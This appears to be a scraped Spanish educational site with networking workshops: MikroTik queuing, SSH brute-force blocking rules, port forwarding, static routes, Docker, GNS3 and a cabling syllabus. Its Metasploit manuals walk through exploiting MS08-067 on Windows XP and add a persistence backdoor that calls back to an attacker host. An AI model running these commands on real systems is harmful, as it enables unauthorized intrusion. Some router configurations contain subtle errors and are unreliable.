Expo CICMAC 2025

Gestión Inteligente del Tráfico en MikroTik: De PFIFO a PCQ con Marcación y Control de Ancho de Banda



🧠 Gestión Inteligente del Tráfico en MikroTik: De PFIFO a PCQ con Marcación y Control de Ancho de Banda 🎯 Objetivo General Configurar un router MikroTik para cambiar el tipo de cola de tráfico de PFIFO a PCQ, utilizando marcación de paquetes para diferenciar tráfico entrante y saliente, y asignar anchos de banda específicos para los siguientes servicios: 🧪 Escenario de Ejemplo Imagina que estás administrando la red de una pequeña empresa con 10 empleados. Cada uno usa internet para diferentes tareas: Tu tarea es priorizar el tráfico web y de base de datos, y limitar el tráfico FTP y SSH para evitar saturación. 📋 Pasos Detallados con Ejemplos 🔹 Paso 1: Identificar el Tráfico Servicio Puerto Dirección Ejemplo de uso Web 80, 443 Entrada/Salida Navegar en Chrome FTP 21 Entrada/Salida Subir archivos al servidor SSH 22 Entrada/Salida Acceder a un servidor remoto Base de Datos 3306, 5432 Entrada/Salida Consultas desde un sistema ERP 🔎 Importancia: Saber qué tráfico se genera permite aplicar políticas de control más efectivas. 🔹 Paso 2: Marcación de Paquetes (Mangle) Ejemplo: Marcar tráfico web saliente Repetir para: 🔎 Importancia: Esta marcación permite que las colas reconozcan el tráfico y lo gestionen de forma diferenciada. 🔹 Paso 3: Crear Tipos de Cola PCQ 🔎 Importancia: PCQ reparte el ancho de banda entre múltiples usuarios o conexiones de forma justa. 🔹 Paso 4: Crear Colas Simples Ejemplo: Cola para tráfico web saliente Repetir para: 🔎 Importancia: Las colas permiten asignar prioridades y límites de velocidad por tipo de tráfico. 🔹 Paso 5: Verificación Ejemplo: 🔎 Importancia: Verificar asegura que la configuración esté funcionando como se espera. 🧩 Preguntas de Reflexión 🧭 ¿Qué representa este diagrama?

Sistema de Defensa Progresiva contra Accesos Fallidos en Red WAN con MikroTik

🛡️ Sistema de Defensa Progresiva contra Accesos Fallidos en Red WAN con MikroTik 🎯 Objetivo General Implementar un sistema automatizado en MikroTik que detecte, registre y bloquee direcciones IP externas que realicen múltiples intentos fallidos de conexión a servicios expuestos en la red WAN, aplicando bloqueos escalonados (10 minutos y luego 1 día), con notificaciones en el log y señales sonoras diferenciadas. 🧱 Componentes de la Solución 🔧 Configuración Paso a Paso 1. Crear listas de seguimiento por etapas /ip firewall address-list add list=whitelist address=192.168.88.0/24 comment=»Red interna confiable» 2. Detección de intentos nuevos (ej. SSH puerto 22) /ip firewall filter add chain=input protocol=tcp dst-port=22 connection-state=new src-address-list=!whitelist \ action=add-src-to-address-list address-list=ssh_stage1 address-list-timeout=1m log=yes log-prefix=»SSH intento 1″ 3. Escalado de intentos fallidos Repetir para ssh_stage2 hasta ssh_stage5: /ip firewall filter add chain=input src-address-list=ssh_stage1 protocol=tcp dst-port=22 connection-state=new \ action=add-src-to-address-list address-list=ssh_stage2 address-list-timeout=1m log-prefix=»SSH intento 2″ 4. Bloqueo temporal (10 minutos) /ip firewall filter add chain=input src-address-list=ssh_stage5 action=add-src-to-address-list \ address-list=ssh_block_10min address-list-timeout=10m log=yes log-prefix=»SSH BLOQUEO 10min» add chain=input src-address-list=ssh_block_10min action=drop 5. Escalado a bloqueo de 1 día /ip firewall address-list add list=ssh_block_10min list=ssh_block_1day timeout=1d /ip firewall filter add chain=input src-address-list=ssh_block_1day action=drop log=yes log-prefix=»SSH BLOQUEO 1día» 🔔 Notificaciones Sonoras Scripts para sonidos /system script add name=beep_10min policy=read,write source=»/beep frequency=1000 length=500ms» add name=beep_1day policy=read,write source=»/beep frequency=2000 length=1000ms» Scheduler para ejecutar sonidos /system scheduler add name=beep10min on-event=»/system script run beep_10min» interval=10m start-time=startup add name=beep1day on-event=»/system script run beep_1day» interval=1d start-time=startup 🧹 Mantenimiento y Limpieza Asegúrate de que las listas temporales se limpien automáticamente: /ip firewall address-list add list=ssh_stage1 timeout=1m add list=ssh_stage2 timeout=1m … 📋 Recomendaciones Adicionales Descarga el archivos RSC: Sistema de Defensa Progresiva contra Accesos Fallidos en Red WAN con MikroTik.rsc



Configurar No-IP en tu módem HG8145V5V3 de Telmex y redireccionar puertos hacia la red pública

Paso 1: Crear una cuenta en No-IP Paso 2: Crear un host en No-IP Paso 3: Configurar No-IP en el módem Telmex Paso 4: Redireccionar puertos en el módem Telmex Paso 5: Verificar la configuración Consejos adicionales

Manual Completo: Pruebas de Penetración – Explotando una Vulnerabilidad con Metasploit Framework

Este manual ofrece una guía paso a paso para llevar a cabo una prueba de penetración explotando una vulnerabilidad usando Metasploit Framework. El objetivo es ilustrar el proceso desde el escaneo inicial hasta la explotación y post-explotación. Sección 1: Preparación del Entorno Antes de comenzar, asegúrate de tener un entorno controlado y autorizado para realizar pruebas de penetración. 1.1 Requisitos Previos 1.2 Verificación de la Instalación de Metasploit Ejecuta el siguiente comando para iniciar Metasploit Framework: msfconsole Confirma que la base de datos está conectada: db_status Deberías ver un mensaje indicando «Connected to msf_database». Sección 2: Reconocimiento y Escaneo 2.1 Escaneo con Nmap Usa Nmap para identificar hosts activos y servicios abiertos: nmap -sS -sV 192.168.1.0/24 Esto listará los puertos abiertos y las versiones de servicios, cruciales para identificar vulnerabilidades. 2.2 Importación de Resultados a Metasploit Importa los resultados del escaneo a Metasploit: db_import /ruta/a/resultado_nmap.xml Visualiza los hosts importados: hosts Sección 3: Selección de la Vulnerabilidad 3.1 Identificación de Vulnerabilidades Supongamos que el escaneo identifica un servicio SMB en un sistema Windows XP (puerto 445). Busca un exploit relacionado: search smb 3.2 Elección del Exploit Selecciona el módulo de exploit apropiado, por ejemplo: use exploit/windows/smb/ms08_067_netapi Sección 4: Configuración del Exploit 4.1 Configuración de Opciones Revisa las opciones disponibles: show options Configura las opciones necesarias: 4.2 Comprobación de Vulnerabilidad Verifica si el objetivo es vulnerable: check Un resultado positivo indica que el sistema puede ser explotado. Sección 5: Ejecución del Exploit 5.1 Lanzamiento del Exploit Ejecuta el exploit: run Si es exitoso, deberías obtener una sesión de Meterpreter. 5.2 Comandos Básicos en Meterpreter Sección 6: Post-Explotación 6.1 Persistencia Configura un mecanismo de persistencia para mantener el acceso: run persistence -U -i 10 -p 4444 -r 192.168.1.10 Esto crea un backdoor que se ejecuta cada vez que el sistema arranca. 6.2 Recolección de Información Sección 7: Limpieza del Sistema Es fundamental eliminar cualquier rastro de la prueba: Sección 8: Informe Final Documenta los hallazgos en un informe profesional: Conclusión Este manual proporciona una guía completa para realizar pruebas de penetración utilizando Metasploit Framework. Siempre recuerda realizar estas actividades de manera ética y con autorización. Las habilidades adquiridas deben usarse para fortalecer la seguridad, no para comprometerla.

Metasploit Framework

Manual Completo: Uso de Metasploit Framework Metasploit Framework es una herramienta de código abierto ampliamente utilizada para realizar pruebas de penetración y actividades relacionadas con la seguridad ofensiva. Este manual detalla desde la instalación hasta el uso básico y avanzado de la herramienta. Sección 1: Instalación de Metasploit Framework en Debian 12 1.1 Actualización del sistema Ejecuta los siguientes comandos para actualizar los paquetes del sistema: 1.2 Instalación de dependencias necesarias Metasploit requiere varias bibliotecas y herramientas: 1.3 Configuración de PostgreSQL 1.4 Descarga e instalación de Metasploit Framework 1.5 Configuración de la base de datos 1.6 Ejecución de Metasploit Framework Inicia Metasploit Framework: ./msfconsole Verifica la conexión a la base de datos: db_status Deberías ver: [*] Connected to msf_database Sección 2: Conceptos Básicos de Metasploit 2.1 Componentes Principales 2.2 Navegación Básica 2.2.1 Comandos esenciales 2.2.2 Gestionar bases de datos Sección 3: Ejemplo Práctico – Exploitar una Vulnerabilidad 3.1 Escaneo de Red con Nmap Usa Nmap para identificar dispositivos en la red: nmap -sS -sV 192.168.1.0/24 3.2 Selección de un Exploit Supongamos que el escaneo revela un sistema Windows XP vulnerable al SMB: use exploit/windows/smb/ms08_067_netapi 3.3 Configuración del Exploit 3.4 Ejecución del Exploit Ejecuta el exploit: run 3.5 Interacción con la Sesión Meterpreter Una vez que obtengas acceso: Sección 4: Módulos Auxiliares y Post-Explotación 4.1 Escaneo de Puertos con un Módulo Auxiliar 4.2 Recolectar Contraseñas Sección 5: Consejos de Seguridad y Buenas Prácticas Conclusión Metasploit Framework es una herramienta poderosa que permite realizar pruebas de penetración y explorar vulnerabilidades de manera profesional. Con una configuración adecuada y un uso ético, puedes identificar y mitigar riesgos en sistemas de manera efectiva. ¡Practica responsablemente y sigue aprendiendo!



Rutas Estaticas MikroTik

Router 1 # Configuraciones R1ip dhcp-client remove numbers=0# Configuracion del direccionamiento IPip address add address=192.168.10.105/24 network=192.168.10.0 interface=ether1ip address add address=172.16.1.254/24 network=172.16.1.0 interface=ether2# Configuracion de la Ruta hacia la red LAN del R2ip route add dst-address=172.16.2.0/24 gateway=192.168.10.205# Configuracion de la Ruta hacia la red LAN del R1-1ip route add dst-address=192.168.1.0/24 gateway=172.16.1.253# Configuracion de la Ruta hacia la red LAN del R2-1ip route add dst-address=192.168.2.0/24 gateway=192.168.10.205 Router 1_1 # Configuraciones R1-1ip dhcp-client remove numbers=0# Configuracion del direccionamiento IPip address add address=172.16.1.253/24 network=172.16.2.0 interface=ether1ip address add address=192.168.1.254/24 network=192.168.1.0 interface=ether2# Configuracion de la Ruta hacia la red LAN del R1ip route add dst-address=192.168.10.0/24 gateway=172.16.1.254# Configuracion de la Ruta hacia la red LAN del R2ip route add dst-address=172.16.2.0/24 gateway=172.16.1.254# Configuracion de la Ruta hacia la red LAN del R2-1ip route add dst-address=192.168.2.0/24 gateway=172.16.1.254 Router 2 # Configuraciones R2ip dhcp-client remove numbers=0# Configuracion del direccionamiento IPip address add address=192.168.10.205/24 network=192.168.10.0 interface=ether1ip address add address=172.16.2.254/24 network=172.16.2.0 interface=ether2# Configuracion de la Ruta hacia la red LAN del R1ip route add dst-address=172.16.1.0/24 gateway=192.168.10.105# Configuracion de la Ruta hacia la red LAN del R1-1ip route add dst-address=192.168.1.0/24 gateway=192.168.10.105# Configuracion de la Ruta hacia la red LAN del R1-1ip route add dst-address=192.168.2.0/24 gateway=172.16.2.253 Router 2_1 # Configuraciones R2-1ip dhcp-client remove numbers=0# Configuracion del direccionamiento IPip address add address=172.16.2.253/24 network=172.16.2.0 interface=ether1ip address add address=192.168.2.254/24 network=192.168.1.0 interface=ether2# Configuracion de la Ruta hacia la red LAN del R2ip route add dst-address=192.168.10.0/24 gateway=172.16.2.254# Configuracion de la Ruta hacia la red LAN del R1ip route add dst-address=172.16.1.0/24 gateway=172.16.2.254# Configuracion de la Ruta hacia la red LAN del R1-1ip route add dst-address=192.168.1.0/24 gateway=172.16.2.254 Vídeo:

Simplificando el Despliegue de Aplicaciones

Introducción Simplificando el Despliegue de Aplicaciones significa hacer más fácil o reducir la complejidad del proceso de implementar o poner en funcionamiento aplicaciones informáticas. En el contexto del título Simplificando el Despliegue de Aplicaciones, se refiere a cómo Docker, como herramienta de contenedores, facilita la tarea de desplegar aplicaciones de software de manera eficiente y sin complicaciones para los docentes. Docker permite a los docentes crear entornos de desarrollo consistentes y replicables, eliminando problemas comunes como las discrepancias entre diferentes entornos de desarrollo y producción. Con Docker, se pueden encapsular aplicaciones y todas sus dependencias en contenedores que se pueden ejecutar en cualquier lugar, asegurando que el software funcione de manera uniforme en todos los sistemas. Además, Docker simplifica la configuración y el mantenimiento de las aplicaciones, permitiendo a los docentes centrarse más en la enseñanza y menos en la gestión técnica. Los contenedores Docker son ligeros y rápidos de desplegar, lo que reduce significativamente el tiempo y los recursos necesarios para poner en marcha aplicaciones. Contenido: Requerimientos: ¿Qué es Docker? ¿Por qué usar Docker? En resumen Material de apoyo: Maquinas virtuales: Bibliografía: Smith, J. (2020). “Introduction to Docker.” Docker Documentation (https://docs.docker.com/introduction/) Johnson, R. (2019). “Containerization: A Practical Guide.” O’Reilly Media (https://www.oreilly.com/library/view/containerization-a-practical/9781491982329/) García, M. (2021). “Docker in Education: Best Practices.” Journal of Educational Technology, 45(2), 123-137. Debian Project. (2023). Debian 12 (Bookworm). Retrieved from Debian website.

Administración de Redes Empresariales con GNS3

En un entorno empresarial, la eficiencia y la seguridad de la red son aspectos fundamentales para garantizar la continuidad operativa. La administración de redes abarca la configuración, monitoreo, y mantenimiento de dispositivos como routers y switches para optimizar el flujo de datos y garantizar la seguridad interna y externa de los sistemas. En este contexto, el uso de GNS3 (Graphical Network Simulator 3) se ha consolidado como una herramienta clave para la simulación y validación de arquitecturas de red, permitiendo a los administradores experimentar sin comprometer el entorno de producción. Esta plataforma de emulación y simulación de redes permite la integración de Routers MikroTik y Switches Cisco capa 2, ambos ampliamente utilizados en entornos empresariales por su flexibilidad, rendimiento y capacidad de personalización. MikroTik, con su sistema operativo RouterOS, destaca por ofrecer una solución económica pero poderosa para tareas de enrutamiento, gestión de ancho de banda y seguridad. Por otro lado, los switches Cisco de capa 2 proporcionan funcionalidad robusta para la segmentación de redes mediante VLANs y gestión eficiente del tráfico local. Por qué Usar GNS3 para Redes Empresariales GNS3 permite a los administradores de red diseñar, probar, y depurar configuraciones complejas sin necesidad de hardware físico adicional. Con su capacidad para integrar dispositivos reales con elementos virtuales, es ideal para desarrollar escenarios con múltiples routers y switches. Los siguientes son algunos beneficios clave de esta plataforma: Componentes y Arquitectura de Red Simulada En la simulación propuesta, MikroTik se utiliza como Router principal para gestionar el tráfico entre diferentes segmentos de red, mientras que los Switches Cisco capa 2 manejan la segmentación de VLANs y la gestión de enlaces troncales. Esta combinación es habitual en redes empresariales, ya que: La topología típica en este entorno incluiría uno o más routers MikroTik conectados a varios switches Cisco, cada uno configurado para manejar diferentes VLANs según los departamentos de la empresa. Requisitos del asistente: Conocimientos: Sistemas Operativos (Windows, Linux y Mac OS), Consola (CMD, Windows Power Shell, Putty o Terminal), FTP, SFTP, Visual Studio Code, Herramientas de Virtualización (VirtualBox, VMware). Laboratorio: Laboratorio de Cómputo. Sistema Operativo: Windows 10 o superior. Procesador: i7. Memoria RAM: 16 GB. Software Requerido: https://dsantana.uas.edu.mx/Talleres/GNS3/GNS3-2.2.49-all-in-one-regular.exe https://dsantana.uas.edu.mx/Talleres/GNS3/GNS3.VM.VirtualBox.2.2.49.zip https://download.virtualbox.org/virtualbox/6.1.50/VirtualBox-6.1.50-161033-Win.exe Extension pack: Duración: 2 sesiones de 2 horas Programa del taller: Videos: Referencias: Jason, H. (2024). Using the GNS3 Network Simulator. Pluralsight. Recuperado de https://www.pluralsight.com The Knowledge Academy. (2024). GNS3 Network Simulation Guide: Everything You Need to Know. The Knowledge Academy. Recuperado de https://www.theknowledgeacademy.com GNS3 Technologies Inc. (2024). GNS3 Documentation & User Guide. GNS3. Recuperado de https://docs.gns3.com MikroTik. (2024). RouterOS Configuration Basics. Recuperado de https://mikrotik.com Cisco Systems. (2024). Cisco Networking Basics. Recuperado de https://www.cisco.com

Redes y Cableado Estructurado

Unidad I. Introducción A Las Redes De Computadoras 1.1 Importancia de las redes 1.2 Componentes de una red 1.3 Dispositivos y Medios de transmisión 1.4 Clasificación de las redes y topologías de redes 1.5 Protocolos de comunicación Unidad II. Modelo de Referencia OSI y Protocolos 2.1 Propósito y componentes del Modelo de Referencia OSI de ISO 2.2 Nivel o Capa Aplicación 2.3 Nivel o Capa Presentación 2.4 Nivel o Capa de Sesión 2.5 Nivel o Capa de Transporte 2.6 Nivel o Capa de Red 2.7 Nivel o Capa de Enlace Lógico de Datos 2.8 Nivel o Capa Física 2.9 Protocolo TCP/IP y componentes 2.10 Direccionamiento IPv4 2.11 Direccionamiento IPv6 Unidad III. Tecnologías de Redes 3.1 Descripción general de la tecnología Ethernet 3.2 Estándares y capas que componen Ethernet 3.3 Trama o datagrama Ethernet 3.4 Control de Acceso al Medio (MAC) 3.5 Protocolo CSMA/CD (Acceso Múltiple por Detección de Portadora con Detección de Colisión) y Métodos de Reenvío Unidad IV. Normas de Cableado Estructurado 4.1 ¿Qué es cableado estructurado? 4.2 Organismos que regulan, generan normas y estándares 4.3 Norma TIA/EIA 568 4.3.1 Categorías de UTP 4.3.2 Fibra óptica 4.4 Norma TIA/EIA 569 4.5 Norma TIA/EIA 570 4.6 Norma TIA/EIA 606 4.7 Norma TIA/EIA 607 5. Cableado Horizontal-Vertical y Pruebas de Desempeño 5.1 Cableado Horizontal 5.2 Cableado Vertical 5.3 Enlace Base, Básico o Permanente 5.4 Enlace de Canal 5.5 Equipo y accesorios para red a cableado estructurado5.6 Pruebas de Desempeño y Certificación de Cable Bibliografía Cisco NetAcad(2023). CCNAv7: Introduction to Networks (Español – 7.02). Recuperado Agosto 26, 2023 de https://www.netacad.com/ Telecommunications Industry Association (2002). Category 6 Cabling: A Standards and Systems Overview. Published by the Category 6 Consortium. TIA August 2002. Recuperado Agosto 26, 2023 de https://cdn.cableorganizer.com/old-images/superior-essex/data-gain-cat6-cable/standards-overview-cat6_wp.pdf Joskowics, J. (2013). Cableado estructurado. Versión 11. Recuperado Agosto 26, 2023 de http://biblioteca.udgvirtual.udg.mx/jspui/bitstream/123456789/789/3/Cableado_Estructurado.pdf Lorente, J. (2013). Cableado estructurado. Editor: lulu.com. ISBN 9781446117194, 1446117197 Recuperado Agosto 26, 2023 de https://www.google.com.mx/books/edition/Cableado_estructurado/PogYAgAAQBAJ?hl=es-419&gbpv=0